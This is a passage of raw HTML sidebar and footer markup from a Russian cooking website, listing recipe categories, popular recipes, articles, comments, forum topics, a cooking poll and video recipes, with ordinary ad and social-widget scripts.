                    <a href="/news/1-0-23" class="catName">Коктейли, напитки</a> <span class="catNumData" style="unicode-bidi:embed;">[53]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid17">
                    <a href="/news/1-0-17" class="catName">Диетические блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid36">
                    <a href="/news/1-0-36" class="catName">Для микроволновки</a> <span class="catNumData" style="unicode-bidi:embed;">[1]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid31">
                    <a href="/news/1-0-31" class="catName">Праздничные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid20">
                    <a href="/news/1-0-20" class="catName">Алкогольные напитки</a> <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid24">
                    <a href="/news/1-0-24" class="catName">Вегитарианские блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[4]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid26">
                    <a href="/news/1-0-26" class="catName">Блюда из морепродуктов</a> <span class="catNumData" style="unicode-bidi:embed;">[28]</span>
                  </td>
                </tr>
              </table>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Интересное</span>
            </div>
            <div class="inner"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3762175488374--><div id='t7bOr_3762175488374'></div><!-- 422952 --><!--3762175488374--><div id='7bOr_3762175488374'></div><br /><!--a27585374535--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf3db6bcbc77e0db90c587854f2946185c5968b0a3" type="text/javascript"></script>
              <center>
                 
                <script>

                <![CDATA[

                (adsbygoogle = window.adsbygoogle || []).push({});
                ]]>
                </script>
              </center>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Популярные рецепты</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-05-02-144" title="Как засолить сало в домашних условиях"><img alt="Как засолить сало в домашних условиях" src="/_nw/1/45502293.jpg" title="Как засолить сало в домашних условиях" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-05-02-144" title="Как засолить сало в домашних условиях [405536/3]">Как засолить сало в домашних условиях</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой"><img alt="Вафельные трубочки со сгущенкой" src="/_nw/1/32827286.jpg" title="Вафельные трубочки со сгущенкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой [144047/5]">Вафельные трубочки со сгущенкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-06-09-151" title="Тесто для пиццы"><img alt="Тесто для пиццы" src="/_nw/1/63046265.png" title="Тесто для пиццы" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-06-09-151" title="Тесто для пиццы [108716/1]">Тесто для пиццы</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-04-25-142" title="Морской язык запеченный в духовке"><img alt="Морской язык запеченный в духовке" src="/_nw/1/79574339.jpg" title="Морской язык запеченный в духовке" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-04-25-142" title="Морской язык запеченный в духовке [81711/1]">Морской язык запеченный в духовке</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2012-04-18-357" title="А не засолить ли нам грибочки?"><img alt="А не засолить ли нам грибочки?" src="/_nw/3/16981929.jpg" title="А не засолить ли нам грибочки?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2012-04-18-357" title="А не засолить ли нам грибочки? [81228/0]">А не засолить ли нам грибочки?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2012-04-28-380" title="Суп харчо"><img alt="Суп харчо" src="/_nw/3/96050237.jpg" title="Суп харчо" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2012-04-28-380" title="Суп харчо [65608/1]">Суп харчо</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-11-11-241" title="Конфеты рафаэлло"><img alt="Конфеты рафаэлло" src="/_nw/2/42268130.jpg" title="Конфеты рафаэлло" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-11-11-241" title="Конфеты рафаэлло [60613/0]">Конфеты рафаэлло</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2013-02-28-590" title="Пицца без дрожжей - рецепт для ленивых"><img alt="Пицца без дрожжей - рецепт для ленивых" src="/_nw/5/53227824.jpg" title="Пицца без дрожжей - рецепт для ленивых" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2013-02-28-590" title="Пицца без дрожжей - рецепт для ленивых [58028/1]">Пицца без дрожжей - рецепт для ленивых</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2011-08-30-178" title="Самый простой рецепт пиццы"><img alt="Самый простой рецепт пиццы" src="/_nw/1/74636711.jpg" title="Самый простой рецепт пиццы" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2011-08-30-178" title="Самый простой рецепт пиццы [55158/1]">Самый простой рецепт пиццы</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/news/2010-11-21-89" title="Курица в аэрогриле"><img alt="Курица в аэрогриле" src="/_nw/0/96110225.jpg" title="Курица в аэрогриле" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/news/2010-11-21-89" title="Курица в аэрогриле [49619/1]">Курица в аэрогриле</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Пошаговые рецепты</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-13" title="Салат оливье с колбасой"><img alt="Салат оливье с колбасой" src="/_ld/0/66054360.jpg" title="Салат оливье с колбасой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-13" title="Салат оливье с колбасой [4371/0]">Салат оливье с колбасой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-12" title="Салат из грибов и копчёной селёдки"><img alt="Салат из грибов и копчёной селёдки" src="/_ld/0/76363579.jpg" title="Салат из грибов и копчёной селёдки" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-12" title="Салат из грибов и копчёной селёдки [2791/0]">Салат из грибов и копчёной селёдки</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/30-1-0-11" title="Хлеб для праздника"><img alt="Хлеб для праздника" src="/_ld/0/04954606.jpg" title="Хлеб для праздника" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/30-1-0-11" title="Хлеб для праздника [4442/0]">Хлеб для праздника</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/9-1-0-10" title="Овощная заправка"><img alt="Овощная заправка" src="/_ld/0/79383902.jpg" title="Овощная заправка" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/9-1-0-10" title="Овощная заправка [2502/0]">Овощная заправка</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/23-1-0-9" title="Салат «Монастырская изба»"><img alt="Салат «Монастырская изба»" src="/_ld/0/02839905.jpg" title="Салат «Монастырская изба»" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/23-1-0-9" title="Салат «Монастырская изба» [4013/0]">Салат «Монастырская изба»</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/7-1-0-8" title="Сливовый штрудель из лаваша"><img alt="Сливовый штрудель из лаваша" src="/_ld/0/58006549.jpg" title="Сливовый штрудель из лаваша" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/7-1-0-8" title="Сливовый штрудель из лаваша [1454/0]">Сливовый штрудель из лаваша</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/15-1-0-7" title="Ставрида жареная"><img alt="Ставрида жареная" src="/_ld/0/09851912.jpg" title="Ставрида жареная" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/15-1-0-7" title="Ставрида жареная [3671/0]">Ставрида жареная</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/13-1-0-6" title="Похлебка"><img alt="Похлебка" src="/_ld/0/53651100.jpg" title="Похлебка" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/13-1-0-6" title="Похлебка [2720/0]">Похлебка</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/8-1-0-5" title="Пирожки с картошкой"><img alt="Пирожки с картошкой" src="/_ld/0/96202451.jpg" title="Пирожки с картошкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/8-1-0-5" title="Пирожки с картошкой [3816/0]">Пирожки с картошкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/load/6-1-0-4" title="Овощной шашлык"><img alt="Овощной шашлык" src="/_ld/0/89215554.jpg" title="Овощной шашлык" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/load/6-1-0-4" title="Овощной шашлык [2833/0]">Овощной шашлык</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Новые статьи</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/27-1-0-1028" title="Осень – самое время купить брендовый шарф Барбери"><img alt="Осень – самое время купить брендовый шарф Барбери" src="/_pu/10/40660727.jpg" title="Осень – самое время купить брендовый шарф Барбери" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/27-1-0-1028" title="Осень – самое время купить брендовый шарф Барбери [109/0]">Осень – самое время купить брендовый шарф Барбери</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/17-1-0-1027" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?"><img alt="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?" src="/_pu/10/43657942.jpg" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/17-1-0-1027" title="Дорого и не сыто: стоит ли ходить в рестораны японской кухни? [56/0]">Дорого и не сыто: стоит ли ходить в рестораны японской кухни?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/32-1-0-1026" title="Мясорубка Dauken FW2640 – надежный помощник на кухне"><img alt="Мясорубка Dauken FW2640 – надежный помощник на кухне" src="/_pu/10/11417366.jpg" title="Мясорубка Dauken FW2640 – надежный помощник на кухне" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/32-1-0-1026" title="Мясорубка Dauken FW2640 – надежный помощник на кухне [67/0]">Мясорубка Dauken FW2640 – надежный помощник на кухне</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/41-1-0-1025" title="Как выбрать кухонный нож"><img alt="Как выбрать кухонный нож" src="/_pu/10/37936629.jpg" title="Как выбрать кухонный нож" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/41-1-0-1025" title="Как выбрать кухонный нож [64/0]">Как выбрать кухонный нож</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/1-1-0-1024" title="Раскрываем тайны идеальной хозяйки"><img alt="Раскрываем тайны идеальной хозяйки" src="/_pu/10/21914619.jpg" title="Раскрываем тайны идеальной хозяйки" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/1-1-0-1024" title="Раскрываем тайны идеальной хозяйки [103/0]">Раскрываем тайны идеальной хозяйки</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/32-1-0-1023" title="Электрическая мясорубка Panasonic"><img alt="Электрическая мясорубка Panasonic" src="/_pu/10/38686050.jpg" title="Электрическая мясорубка Panasonic" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/32-1-0-1023" title="Электрическая мясорубка Panasonic [179/0]">Электрическая мясорубка Panasonic</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/10-1-0-1022" title="Пироги без дрожжей со скидкой"><img alt="Пироги без дрожжей со скидкой" src="/_pu/10/38285264.jpg" title="Пироги без дрожжей со скидкой" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/10-1-0-1022" title="Пироги без дрожжей со скидкой [161/0]">Пироги без дрожжей со скидкой</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/24-1-0-1021" title="Как выбрать зеркало в рамке"><img alt="Как выбрать зеркало в рамке" src="/_pu/10/21610413.jpg" title="Как выбрать зеркало в рамке" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/24-1-0-1021" title="Как выбрать зеркало в рамке [166/0]">Как выбрать зеркало в рамке</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/1-1-0-1020" title="Сломался холодильник: как сохранить продукты свежими?"><img alt="Сломался холодильник: как сохранить продукты свежими?" src="/_pu/10/08186467.jpg" title="Сломался холодильник: как сохранить продукты свежими?" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/1-1-0-1020" title="Сломался холодильник: как сохранить продукты свежими? [116/0]">Сломался холодильник: как сохранить продукты свежими?</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/publ/9-1-0-1019" title="Как выбрать красивую и не дорогую кухню"><img alt="Как выбрать красивую и не дорогую кухню" src="/_pu/10/46883808.jpg" title="Как выбрать красивую и не дорогую кухню" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/publ/9-1-0-1019" title="Как выбрать красивую и не дорогую кухню [121/0]">Как выбрать красивую и не дорогую кухню</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Продукты питания</span>
            </div>
            <div class="inner">
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/1-1-0-378" title="История и современность шоколадной глазури"><img alt="История и современность шоколадной глазури" src="/_sf/3/08226839.jpg" title="История и современность шоколадной глазури" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/1-1-0-378" title="История и современность шоколадной глазури [87/0]">История и современность шоколадной глазури</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/12-1-0-377" title="Полезные свойства меда и как отличить натуральный продукт от некачественного"><img alt="Полезные свойства меда и как отличить натуральный продукт от некачественного" src="/_sf/3/55860889.jpg" title="Полезные свойства меда и как отличить натуральный продукт от некачественного" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/12-1-0-377" title="Полезные свойства меда и как отличить натуральный продукт от некачественного [243/0]">Полезные свойства меда и как отличить натуральный продукт от некачественного</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/25-1-0-376" title="Как выбрать китайский чай"><img alt="Как выбрать китайский чай" src="/_sf/3/75462560.jpg" title="Как выбрать китайский чай" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/25-1-0-376" title="Как выбрать китайский чай [155/0]">Как выбрать китайский чай</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-375" title="Простые блюда из говядины от Марии"><img alt="Простые блюда из говядины от Марии" src="/_sf/3/53006787.jpg" title="Простые блюда из говядины от Марии" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-375" title="Простые блюда из говядины от Марии [146/0]">Простые блюда из говядины от Марии</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-374" title="Всегда вкусный яблочный пирог"><img alt="Всегда вкусный яблочный пирог" src="/_sf/3/02257929.jpg" title="Всегда вкусный яблочный пирог" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-374" title="Всегда вкусный яблочный пирог [149/0]">Всегда вкусный яблочный пирог</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/25-1-0-373" title="Вода – это жизненная необходимость любого живого организма"><img alt="Вода – это жизненная необходимость любого живого организма" src="/_sf/3/32863643.jpg" title="Вода – это жизненная необходимость любого живого организма" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/25-1-0-373" title="Вода – это жизненная необходимость любого живого организма [240/0]">Вода – это жизненная необходимость любого живого организма</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/10-1-0-372" title="Как выбрать мморепродукты"><img alt="Как выбрать мморепродукты" src="/_sf/3/77922553.jpg" title="Как выбрать мморепродукты" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/10-1-0-372" title="Как выбрать мморепродукты [494/0]">Как выбрать мморепродукты</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-371" title="Начинки для макаронс"><img alt="Начинки для макаронс" src="/_sf/3/00161665.jpg" title="Начинки для макаронс" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-371" title="Начинки для макаронс [961/0]">Начинки для макаронс</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/13-1-0-370" title="Как выбрать пищевые красители"><img alt="Как выбрать пищевые красители" src="/_sf/3/36930536.jpg" title="Как выбрать пищевые красители" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/13-1-0-370" title="Как выбрать пищевые красители [602/0]">Как выбрать пищевые красители</a>
                </div>
              </div>
              <div class="blokOinf">
                <div class="blokIMGinf">
                  <a href="/stuff/5-1-0-369" title="Шашлык и варианты рецептов его приготовления"><img alt="Шашлык и варианты рецептов его приготовления" src="/_sf/3/34845892.jpg" title="Шашлык и варианты рецептов его приготовления" style="width: 150px; height: 115px;" border="1" /></a>
                </div>
                <div class="blokTITLEinf">
                  <a href="/stuff/5-1-0-369" title="Шашлык и варианты рецептов его приготовления [552/0]">Шашлык и варианты рецептов его приготовления</a>
                </div>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Комментарии</span>
            </div>
            <div class="inner">
              <ul>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/41-1-0-361">Посуда для готовки: как сделать правильный выбор?</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Всегда мечтала купить посуду Цептер, но когда в мои руки попала посуда от фирмы ...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/32-1-0-836">Стоит ли покупать робот - пылесос</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Если робот пылесос качественный, то он отлично поддерживает чистоту! У нас, Айкл...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-511">Как выбрать игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Поделюсь опытом в выборе погремушек. У нас было много разных погремушек, но само...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Я хочу поделиться впечатлениями о Коврике развивающем Jungle Playmat, фирмы Chic...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Мышка с сыром и крекерами интересная, занимательная игрушка от фирмы Chicco! Ярк...
                  </div><br />
                </li>
                <li>
                  <div class="eTitleInf">
                    <b><a href="/publ/23-1-0-689">Как выбрать безопасные игрушки для детей</a></b>
                  </div>
                </li>
                <li style="list-style: none; display: inline">
                  <div class="cMessageInf">
                    Хочу поделится своим мнением о погремушке Птенчик фирмы Chicco. Она нам очень по...
                  </div><br />
                </li>
              </ul>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>На форуме</span>
            </div>
            <div class="inner">
              <ul>
                <li>
                  <div class="eTitleInf">
                    <a title="Продукты питания" href="/forum/21-26-1">Продукты питания</a> [17]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Мясная лазанья" href="/forum/17-181-1">Мясная лазанья</a> [7]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Меню на день" href="/forum/42-154-1">Меню на день</a> [6]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Как часто в вашей семье готовят &quot;Суп&quot;" href="/forum/6-23-1">Как часто в вашей семье готовят &quot;Суп&quot;</a> [11]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Свиные рёбрышки в микроволновке" href="/forum/26-110-1">Свиные рёбрышки в микроволновке</a> [9]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Диеты" href="/forum/37-25-1">Диеты</a> [28]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Как часто Вы готовите блюда из ананаса?" href="/forum/6-148-1">Как часто Вы готовите блюда из ананаса?</a> [11]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Кухонные шкафы" href="/forum/9-28-1">Кухонные шкафы</a> [10]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Техника, которая пылится" href="/forum/9-143-1">Техника, которая пылится</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Анекдоты" href="/forum/14-5-1">Анекдоты</a> [18]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Картошка" href="/forum/6-24-1">Картошка</a> [15]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Посуда для кухни" href="/forum/9-63-1">Посуда для кухни</a> [14]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Мультиварка" href="/forum/9-135-1">Мультиварка</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Самые простые блюда для мультиварки" href="/forum/43-155-1">Самые простые блюда для мультиварки</a> [12]
                  </div>
                </li>
                <li>
                  <div class="eTitleInf">
                    <a title="Куриные шарики в сырно-сливочном соусе" href="/forum/90-147-1">Куриные шарики в сырно-сливочном соусе</a> [12]
                  </div>
                </li>
              </ul>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Наш опрос</span>
            </div>
            <div class="inner">
              <script type="text/javascript">
              //<![CDATA[
              function pollnow905(){document.getElementById('PlBtn905').disabled=true;_uPostForm('pollform905',{url:'/poll/',type:'POST'});}function polll905(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-905',type:'GET'});}
              //]]>
              </script>
              <div id="pollBlock905">
                <form id="pollform905" onsubmit="pollnow905();return false;" name="pollform905">
                  <div class="pollBlock" style="font-family:Tahoma,Arial;">
                    <div class="pollQue" style="font-size:9pt;padding-top:2px;text-align:left;">
                      <b>Кто лучше готовит? (Culinarysite.ru)</b>
                    </div>
                    <div class="pollAns" style="font-size:9pt;text-align:left;">
                      <div class="answer">
                        <input id="a9051" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9051">Мужчина</label>
                      </div>
                      <div class="answer">
                        <input id="a9052" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9052">Женщина</label>
                      </div>
                      <div class="answer">
                        <input id="a9053" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9053">Не знаю</label>
                      </div>
                      <div align="center" id="pollSbm905" class="pollButton">
                        <input type="hidden" name="ssid" value="110243731200703110766" /><input class="pollBut" id="PlBtn905" type="submit" value="Ответить" />
                      </div><input type="hidden" name="id" value="3" /> <input type="hidden" name="a" value="1" /><input type="hidden" name="ajax" value="905" />
                    </div>
                    <div class="pollLnk" style="padding-top:4px;text-align:center;">
                      [ <a style="font-size:8pt;" href="javascript://" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/3'});return false;">Результаты</a> &middot; <a style="font-size:8pt;" href="javascript://" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]
                    </div>
                    <div class="pollTot" style="padding-top:4px;font-size:8pt;text-align:center;">
                      Всего ответов: <b>570</b>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Мы ВКонтакте</span>
            </div>
            <div class="inner">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
              //<![CDATA[
              VK.Widgets.Group("vk_groups", {mode: 0, width: "325", height: "300", color1: 'FFFFFF', color2: '070707', color3: 'E1C7A4'}, 39590372);
              //]]>
              </script>
            </div>
            <div class="clr"></div>
          </div>
        </div>
      </aside>
      <div class="clr"></div>
    </div>
  </div>
  <footer>
    <div class="wrapper">
      <br />
      <div class="gDivLeft">
        <div class="gDivRight">
          <table class="gTable" border="0" cellpadding="0" cellspacing="1" width="100%">
            <tbody>
              <tr>
                <td colspan="2" class="gTableTop">
                  <div style="float:right" class="gTopCornerRight"></div>Видео рецепты
                </td>
              </tr>
              <tr>
                <td colspan="2" class="gTableSubTop">Пятерка видео рецептов</td>
              </tr>
              <tr>
                <td class="gTableBody1" style="padding:10px;">
                  <div class="statsRecord">
                    <link type="text/css" rel="StyleSheet" href="/_st/video.css" />
                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
                      <tr>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
                                  <a title="Креветки по Французски" href="/video/vip/49/bljuda_iz_moreproduktov/"><img alt="Креветки по Французски" src="http://i1.ytimg.com/vi/esxPEXGTiuw/hqdefault.jpg" title="Креветки по Французски" height="130" width="160" border="1" /></a>
                                </td>
                              </tr>
                              <tr>
                                <td style="text-align: center; vertical-align: middle; height: 60px;"><span style="font-size:18px;"><a title="Креветки по Французски" href="/video/vip/49/bljuda_iz_moreproduktov/">Креветки по Французски</a> [1/0]</span></td>
                              </tr>
                            </tbody>
                          </table>
                        </td>
                        <td class="infTd" width="20%">
                          <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 130px; width: 160px;">
                            <tbody>
                              <tr>
                                <td class="informer">
